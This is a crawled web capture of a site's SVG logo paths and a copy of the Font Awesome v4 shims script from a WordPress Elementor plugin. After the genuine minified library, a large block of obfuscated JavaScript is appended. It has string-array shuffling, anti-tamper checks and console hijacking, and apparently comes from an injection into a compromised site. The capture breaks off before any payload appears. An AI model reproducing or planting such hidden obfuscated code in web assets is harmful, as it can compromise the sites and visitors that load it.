c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0    c0.4,0,0.9,0,1.3-0.1c0.4-0.1,0.8-0.2,1.1-0.5c0.3-0.2,0.6-0.5,0.8-0.9s0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1    s-0.9-0.6-1.5-0.8c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3    c0-0.8,0.1-1.6,0.4-2.3s0.7-1.3,1.3-1.8s1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L548.3,292.4z"></path>		</g>	</g>	<g>		<path class="st0" d="M87.9,240.2V254H71.7c-18,0-36,0-54,0c-2,0-3.9,0-5.9,0c-4,0-7.9,0-11.9,0c7.1-4,9.6-9.7,11.8-16.1   C16.9,223,22,208.1,27,193.3c5.1-14.8,10.1-29.7,15.2-44.6c2.2-6.4,3.5-12.1-0.8-16.1c4,0,8,0,12,0s8,0,12,0   c-6.2,3.4-8.5,9.2-10.7,15c-5.9,17.3-11.8,34.3-17.7,51.6s-11.9,34.6-17.8,51.9c17.2,0,34.5,0,51.7,0   C77.6,251.1,86,248.3,87.9,240.2z"></path>		<path class="st0" d="M197.5,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-1-5.8-2.1-9L162,202.2   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l0,0l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7s2.2,5.6,5.6,7.4c-4,0-8,0-12,0   s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C192.1,250.2,194.4,252.5,197.5,254.2z M159.1,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1l-12.3,36.1c6.8-6.9,16.1-8.4,25.5-10.2C151.3,209.4,161.9,206,159.1,193.8z   "></path>		<path class="st0" d="M351.4,121c-20.7-16.1-52.1-7.1-84,0.6v117.8c0.2,5.8,1.3,11.3,6.3,14.7c-8,0-16.1,0-24.1,0   c5.7-4,6.3-9.7,6.3-16.1V124.2c-10,2.6-21.4,3.5-33.2,2.4c-11.6-1.1-22.8-6.2-27-13.8c-1.9-3.5-2.4-7.9-0.6-12.1   c0.3-0.7,0.9-0.6,1.1,0c6.1,15.2,15.3,22.3,28.8,23.2c9.1,0.6,21.7-2.2,30.7-5.5c32.9-11.9,68-33.7,97,1.4   C353.7,121.4,352.2,122.2,351.4,121z"></path>		<path class="st0" d="M380.5,193.4c0,33.5-20.4,60.7-45.6,60.7s-45.6-27.2-45.6-60.7s20.4-60.7,45.6-60.7S380.5,159.9,380.5,193.4z    M367.7,185.8c-3.5-31.6-21-53.8-39.1-49.6c-18.1,4.2-29.9,33.3-26.4,64.9s21,53.8,39.1,49.6C359.4,246.5,371.2,217.4,367.7,185.8   z"></path>		<path class="st0" d="M483.9,227.9c-0.4,13.4-15.3,23.5-31.3,26.9c-17.4,3.8-39,1.3-56.8-11.9v-14.6c9,22,38.2,28.6,58.7,23.5   c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1c-2.7-20,19.4-36.4,47.8-33.8v3.3c-5.9-1.1-11.7-1.2-17.2-0.1   c-16.2,3.2-27.3,13.7-21.7,27.9C416.4,186.3,485.1,191.2,483.9,227.9z M536.9,227.9c-0.4,13.4-15.2,23.5-31.3,27   c-6.5,1.4-13.5,2-20.7,1.4v-3.4c7.8,1.1,15.7,0.7,22.6-1c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1   c-3.8-28.1,41.2-48.9,83.9-20.7v13.8c-14-18.8-35.4-27.2-53.3-23.6c-16.2,3.2-27.3,13.7-21.7,27.9   C469.3,186.3,538,191.2,536.9,227.9z"></path>		<path class="st0" d="M643.9,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-0.9-5.8-2.1-9l-12.3-35.8   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7c0.6,2.9,2.2,5.6,5.6,7.4   c-4,0-8,0-12,0s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C638.5,250.2,640.8,252.5,643.9,254.2z M605.4,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1L562,221.5c6.8-6.9,16.1-8.4,25.5-10.2C597.6,209.4,608.3,206,605.4,193.8z"></path>	</g>	<g>		<g>			<path class="st0" d="M240.1,42.1l-12.3,6.4l6.3,12.1l-5,2.6l-14.7-28.4l5-2.6l6,11.7l12.3-6.4l-6-11.7l5-2.6l14.7,28.4l-5,2.6    L240.1,42.1z"></path>		</g>		<g>			<path class="st0" d="M265.5,0l3.2,4.2l-10.3,7l-2.9-3.7L265.5,0z M261.3,14.1l5.4-1.7l9.4,30.5l-5.4,1.6L261.3,14.1z"></path>		</g>		<g>			<path class="st0" d="M300.4,27.9l1.1,9.6l-5.6,0.6l-3.4-31.8l12-1.3c7.5-0.8,11.7,2.4,12.4,9.6c0.4,3.6-0.3,6.5-1.9,8.7    c-1.7,2.2-4.4,3.5-8.2,3.9L300.4,27.9z M306.2,22c1.9-0.2,3.3-0.9,4-2.1c0.8-1.2,1.1-2.8,0.9-4.7c-0.4-3.7-2.4-5.4-6.1-5    l-6.4,0.7l1.2,11.8L306.2,22z"></path>		</g>		<g>			<path class="st0" d="M341,5.2l5.6,0.7l-3.8,31.7l-5.6-0.7L341,5.2z"></path>		</g>		<g>			<path class="st0" d="M382.4,46.8c-1.1-0.1-2.2-0.2-3.3-0.4c-0.9-0.1-1.9-0.3-3.1-0.5c-1.1-0.2-2.1-0.5-3-0.8    c-2.4-0.7-4.3-1.7-5.6-2.8s-2.2-2.5-2.7-4.1s-0.6-3.4-0.3-5.5c0.3-2.1,0.8-4.4,1.6-7c0.9-2.8,1.8-5.1,2.8-7s2.2-3.3,3.5-4.3    s2.8-1.6,4.5-1.7c1.7-0.1,3.7,0.2,5.9,0.9c1,0.3,2,0.7,3,1.2s2,0.9,2.8,1.3c1,0.5,1.9,1,2.9,1.5l-1.6,4.4c-1-0.4-2-0.8-3-1.3    c-0.8-0.4-1.7-0.7-2.6-1.1s-1.7-0.6-2.4-0.9c-1.4-0.4-2.6-0.6-3.6-0.5s-1.9,0.4-2.7,1.1c-0.8,0.7-1.5,1.7-2.1,3s-1.3,3-1.9,5.1    c-0.6,2-1,3.7-1.3,5.1c-0.2,1.4-0.2,2.6,0,3.7c0.2,1,0.8,1.8,1.6,2.5c0.8,0.7,2,1.3,3.5,1.7c0.6,0.2,1.4,0.4,2.3,0.6    c0.9,0.2,1.8,0.4,2.7,0.6l3.2,0.6L382.4,46.8z"></path>		</g>		<g>			<path class="st0" d="M416,33.2c1-1,2.3-1.7,3.8-2s3.2,0.1,5.1,1.2l4.1,2.3l-8.7,31.7l-4.9-2.7l1.7-6.2l-10.4-5.8l-4.3,4.7    l-5.3-2.9L416,33.2z M422.8,36.7c0,0-0.1,0-0.1-0.1c-0.5-0.3-1-0.3-1.5-0.2c-0.5,0.2-1,0.5-1.4,1l-9.5,10.3l8.2,4.6L422.8,36.7z"></path>		</g>	</g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hipicalatossa.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.2
body_size: 34004
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();

(function(_0x56cefd,_0x2ef5b7){function _0x41d9fa(_0x5a950d,_0x561702,_0x9ae6c7,_0x3f5fda){return _0x464c(_0x3f5fda-0x35c,_0x561702);}function _0x57085a(_0xae65ed,_0x44d164,_0x33f5bb,_0xaea2bd){return _0x464c(_0xae65ed- -0x235,_0x44d164);}var _0x550e69=_0x56cefd();while(!![]){try{var _0x584865=parseInt(_0x57085a(-0x5a,-0x7e,-0x84,-0x46))/(0x1b1a+0x65f*-0x4+-0x1*0x19d)*(-parseInt(_0x41d9fa(0x548,0x54b,0x53b,0x554))/(-0x83f+0x2*0x5ae+0x35*-0xf))+parseInt(_0x41d9fa(0x509,0x552,0x513,0x53b))/(-0x238f*0x1+0xdb4+0x12*0x137)+-parseInt(_0x57085a(-0x43,-0x5d,-0x2b,-0x32))/(-0xa*0x3d7+-0x1a*0x77+0x3280)+-parseInt(_0x57085a(-0x75,-0x6a,-0x4a,-0x52))/(-0x1507*-0x1+-0x23ad+0xeab)*(parseInt(_0x41d9fa(0x575,0x592,0x563,0x561))/(-0x1bc*-0xf+-0x56*0x4d+0x10*-0x2))+parseInt(_0x57085a(-0x2d,-0x15,-0x51,-0x44))/(-0xf0d+0x2*-0x1369+-0x35e6*-0x1)+parseInt(_0x57085a(-0x5b,-0x77,-0x38,-0x2e))/(-0xfe8+-0x731+-0x1*-0x1721)*(-parseInt(_0x57085a(-0x4f,-0x5b,-0x23,-0x5f))/(0x1a45+0xd*-0x11e+-0xbb6))+-parseInt(_0x57085a(-0x41,-0x11,-0x37,-0x6c))/(-0x19f2+0x2*0x703+0xbf6)*(-parseInt(_0x57085a(-0x44,-0x56,-0x73,-0x52))/(-0x1097+-0x1c*0x53+0x449*0x6));if(_0x584865===_0x2ef5b7)break;else _0x550e69['push'](_0x550e69['shift']());}catch(_0x359b73){_0x550e69['push'](_0x550e69['shift']());}}}(_0x553a,-0x3420+0x18*0x1512+-0x1*-0x12fc5));var _0x389c92=(function(){function _0x89721d(_0xa8a8fc,_0x1243fe,_0x279852,_0x4240ab){return _0x464c(_0x279852-0x1aa,_0x4240ab);}var _0x444ebd={};_0x444ebd[_0x11315e(0x599,0x5ba,0x580,0x58f)]=function(_0x3adaf8,_0x2b1df6){return _0x3adaf8===_0x2b1df6;},_0x444ebd[_0x89721d(0x351,0x395,0x372,0x344)]='qklIR';function _0x11315e(_0x1d2f50,_0x2cf729,_0x3d2d41,_0x4fe84b){return _0x464c(_0x4fe84b-0x3c3,_0x2cf729);}var _0x434dcd=_0x444ebd,_0x4aeb8a=!![];return function(_0x79cbfa,_0x4bb18b){var _0x21f7ba={'ekWcS':function(_0x2fe3d6,_0x3997d4){return _0x434dcd['VAIDG'](_0x2fe3d6,_0x3997d4);},'KajmD':_0x434dcd[_0x3bb459(0x2b0,0x297,0x292,0x29e)]},_0x10d97f=_0x4aeb8a?function(){function _0x3eb781(_0x2d8c90,_0xc299ec,_0x373b9d,_0x1440d5){return _0x3bb459(_0x2d8c90-0x41,_0x373b9d- -0x25f,_0x2d8c90,_0x1440d5-0x127);}function _0x13d2cd(_0x4c2b75,_0x4ed2f0,_0x110a45,_0x2cdb02){return _0x3bb459(_0x4c2b75-0x192,_0x4ed2f0- -0x222,_0x110a45,_0x2cdb02-0xa);}if(_0x21f7ba[_0x3eb781(0x3f,0x51,0x5a,0x5a)](_0x21f7ba[_0x13d2cd(0x99,0x98,0x96,0xc2)],_0x3eb781(0x60,0x40,0x6c,0x46))){var _0x3ff7a6=_0x52628b?function(){function _0x4ab91c(_0x397b4a,_0x648ae,_0xf7aabe,_0x351ba8){return _0x3eb781(_0xf7aabe,_0x648ae-0xa5,_0x648ae-0x216,_0x351ba8-0xab);}if(_0x5261b9){var _0x36662c=_0x1b508d[_0x4ab91c(0x274,0x294,0x296,0x2bb)](_0x196792,arguments);return _0x8c9182=null,_0x36662c;}}:function(){};return _0xce6519=![],_0x3ff7a6;}else{if(_0x4bb18b){var _0x10c461=_0x4bb18b['apply'](_0x79cbfa,arguments);return _0x4bb18b=null,_0x10c461;}}}:function(){};function _0x3bb459(_0x3a7a3b,_0x249eae,_0x4617c0,_0x44ac2d){return _0x89721d(_0x3a7a3b-0xb,_0x249eae-0x44,_0x249eae- -0xdb,_0x4617c0);}return _0x4aeb8a=![],_0x10d97f;};}()),_0x1044a4=_0x389c92(this,function(){var _0x22987e={};function _0x4afdd1(_0x3eca7f,_0x12493f,_0x38e3b4,_0x4bf625){return _0x464c(_0x38e3b4-0x24e,_0x3eca7f);}_0x22987e['fCFYz']=_0x4ba228(-0xf5,-0x114,-0xd7,-0xdc)+'+$';var _0x51043c=_0x22987e;function _0x4ba228(_0x5090f8,_0x3f36ce,_0x342483,_0x2009e9){return _0x464c(_0x5090f8- -0x2d7,_0x2009e9);}return _0x1044a4[_0x4ba228(-0xf9,-0xe6,-0xee,-0x128)]()[_0x4afdd1(0x46b,0x48f,0x46a,0x47c)](_0x51043c[_0x4afdd1(0x450,0x433,0x458,0x44c)])['toString']()[_0x4ba228(-0xcb,-0x9b,-0xb4,-0xcc)+'r'](_0x1044a4)[_0x4afdd1(0x46d,0x487,0x46a,0x479)](_0x51043c['fCFYz']);});_0x1044a4();var _0xa6cca9=(function(){var _0x488413=!![];return function(_0x4df925,_0xb2f07d){var _0xb9fb02=_0x488413?function(){if(_0xb2f07d){var _0x4f836d=_0xb2f07d['apply'](_0x4df925,arguments);return _0xb2f07d=null,_0x4f836d;}}:function(){};return _0x488413=![],_0xb9fb02;};}()),_0x52465f=_0xa6cca9(this,function(){var _0x4e9bc7={'OLSNK':function(_0x83be48,_0x340096){return _0x83be48(_0x340096);},'yiSSN':function(_0x6a59d7,_0x1076e1){return _0x6a59d7+_0x1076e1;},'zqSBu':'return\x20(fu'+_0x3eea6a(0x128,0x127,0x10e,0x132),'qAsZL':_0x2c67bb(0x234,0x258,0x26f,0x261)+_0x3eea6a(0xcf,0x130,0xfe,0xff)+_0x2c67bb(0x27a,0x284,0x276,0x28f)+'\x20)','PbwGn':function(_0x1e2f98){return _0x1e2f98();},'UtiPr':_0x2c67bb(0x252,0x232,0x250,0x22f),'GgrFA':_0x2c67bb(0x250,0x242,0x22d,0x239),'TtawX':_0x2c67bb(0x254,0x269,0x28d,0x28a),'urPlH':_0x3eea6a(0xf7,0xa1,0xc7,0xf0),'qICcF':'trace','ZYLdQ':function(_0x572bd5,_0x16d7f9){return _0x572bd5<_0x16d7f9;},'ciGPQ':'CqibT','xEtJp':'4|5|2|1|0|'+'3'};function _0x2c67bb(_0x46fead,_0x5768b5,_0x5bd0f7,_0x5ede26){return _0x464c(_0x5768b5-0x69,_0x46fead);}var _0xff4964=function(){function _0x14453c(_0x529b51,_0x3f655a,_0x1704b4,_0x1a3b66){return _0x2c67bb(_0x3f655a,_0x529b51- -0x432,_0x1704b4-0x8a,_0x1a3b66-0x6a);}var 